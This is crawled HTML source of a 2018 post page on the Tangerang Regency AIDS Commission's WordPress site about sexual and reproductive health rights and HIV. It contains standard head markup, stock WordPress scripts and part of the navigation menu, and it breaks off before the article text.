

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kpakabtangerang.or.id/2018/07/20/hak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv/
body_size: 13430
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-ie" lang="en-US"> <![endif]-->

<head>

    
    <meta charset="utf-8">

    <title>

        Komisi Penanggulangan AIDS Kabupaten Tangerang  | Hak Kesehatan Seksual Reprodulasi (HKSR) Dalam Memutus Mata Rantai HIV
    </title>


    <link rel="icon" type="image/png" href="https://kpakabtangerang.or.id/wp-content/uploads/2021/02/LOGO.jpg">


    <!--[if lte IE 9]>
        <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
	<link rel="alternate" type="application/rss+xml" title="Komisi Penanggulangan AIDS Kabupaten Tangerang Feed" href="https://www.kpakabtangerang.or.id/feed/">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.kpakabtangerang.or.id' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kpakabtangerang.or.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/public.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/options.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/menu-customizer/css/public.css?ver=1.0.0">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/uploads/secondtouch_fonts/linecon/style.css?ver=6.8.1">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/foundation.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/app.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/animate-custom.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/bbpress.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/jquery.isotope.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/flexslider.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/responsive.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/prettyPhoto.css">
<link rel="stylesheet" href="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/css/options.css?1511151791">
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/js/public.js?ver=1.0.0" id="crumina-page-slider-plugin-script-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/menu-customizer/js/public.js?ver=1.0.0" id="menu-customizer-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://www.kpakabtangerang.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kpakabtangerang.or.id/wp-json/wp/v2/posts/5771" /><link rel="canonical" href="https://www.kpakabtangerang.or.id/2018/07/20/hak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kpakabtangerang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F07%2F20%2Fhak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kpakabtangerang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F07%2F20%2Fhak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
    <!-- Google+ meta tags -->
    <meta itemprop="name" content="Hak Kesehatan Seksual Reprodulasi (HKSR) Dalam Memutus Mata Rantai HIV">
    <meta itemprop="description" content="19 Juli 2018, Ikata Perempuan Positif Indonesia (IPPI) Banten, membahas HKSR dengan Pemangku Kebijakan.">
    <meta itemprop="image" content="https://www.kpakabtangerang.or.id/wp-content/uploads/2019/01/hksr-web-150x63.jpg">

    <!-- eof Google+ meta tags -->
    <link rel="icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids-150x57.png" sizes="32x32" />
<link rel="icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" />
<meta name="msapplication-TileImage" content="https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	
</head>


	<body class="wp-singular post-template-default single single-post postid-5771 single-format-standard wp-theme-kpa hak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv" >


	<div id="change_wrap_div" class="  ">

	

<section id="header" class="horizontal" data-not-fixed="">

    <div class="header-wrap">
        <div class="row">

            <div class="twelve columns">

                
                    <div id="logo">

                        <a href="https://www.kpakabtangerang.or.id/"><img src="https://kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="Komisi Penanggulangan AIDS Kabupaten Tangerang"></a>

                        <a href="https://www.kpakabtangerang.or.id/"><img class="for-panel" src="https://kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="Komisi Penanggulangan AIDS Kabupaten Tangerang"></a>

                    </div>

					<a href="#" class="top-menu-button " ></a>

                    <ul id="menu-komunitas" class="tiled-menu "><li  class="nav-menu-item-4687 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-profile "></i></span><span class="item-title" style="    ">Tentang</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4700 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/komisi-penanggulangan-aids/" class="menu-link sub-menu-link">Komisi Penanggulangan AIDS</a></li>
	<li  class="nav-menu-item-4703 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/visi-misi/" class="menu-link sub-menu-link">Visi &#038; Misi</a></li>
	<li  class="nav-menu-item-4702 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/struktur-organisasi/" class="menu-link sub-menu-link">Struktur Organisasi</a></li>
	<li  class="nav-menu-item-4701 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/strategi-kebijakan/" class="menu-link sub-menu-link">Strategi &#038; Kebijakan</a></li>
	<li  class="nav-menu-item-4704 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/tentang/divisi-divisi/" class="menu-link sub-menu-link">Divisi &#8211; Divisi</a></li>
	<li  class="nav-menu-item-4766 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/contacts/" class="menu-link sub-menu-link">Hubungi Kami</a></li>
</ul>
</li>
<li  class="nav-menu-item-4685 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabTangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-lamp4 "></i></span><span class="item-title" style="    ">Program Kerja</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4707 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/program-kerja/laporan-tahun-2013/" class="menu-link sub-menu-link">Laporan Tahun 2013</a></li>
	<li  class="nav-menu-item-6176 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/laporan-tahun-2020/" class="menu-link sub-menu-link">Laporan Tahun 2020</a></li>
</ul>
</li>
<li  class="nav-menu-item-4688 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-newspaper "></i></span><span class="item-title" style="    ">Informasi</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4708 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/sejarah-hiv/" class="menu-link sub-menu-link">Sejarah HIV</a></li>
	<li  class="nav-menu-item-4709 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/info-dasar-hiv-aids/" class="menu-link sub-menu-link">Info Dasar HIV AIDS</a></li>
	<li  class="nav-menu-item-4710 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/ham-dan-hiv-aids/" class="menu-link sub-menu-link">HAM dan HIV AIDS</a></li>
	<li  class="nav-menu-item-4721 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/informasi/ims/" class="menu-link sub-menu-link">IMS</a></li>
</ul>
</li>
<li  class="nav-menu-item-4689 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-stats-up "></i></span><span class="item-title" style="    "> Data</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4712 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/data-kasus-2013/" class="menu-link sub-menu-link">Data Kasus 2013</a></li>
	<li  class="nav-menu-item-5444 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/laporan-tahun-2014/" class="menu-link sub-menu-link">Laporan Tahun 2014</a></li>
	<li  class="nav-menu-item-4711 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/data-kasus-2014/" class="menu-link sub-menu-link">Data Sebaran Populasi Resiko Tinggi KPA Kab. Tangerang tahun 2014</a></li>
	<li  class="nav-menu-item-4705 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/demografi/geografis/" class="menu-link sub-menu-link">Geografis</a></li>
	<li  class="nav-menu-item-4693 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/demografi/lap-penelitian-rsa-dadap/" class="menu-link sub-menu-link">Laporan Penelitian RSA Dadap Cengin</a></li>
	<li  class="nav-menu-item-5112 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/data-kasus/pemetaan-tahun-2015/" class="menu-link sub-menu-link">Pemetaan tahun 2015</a></li>
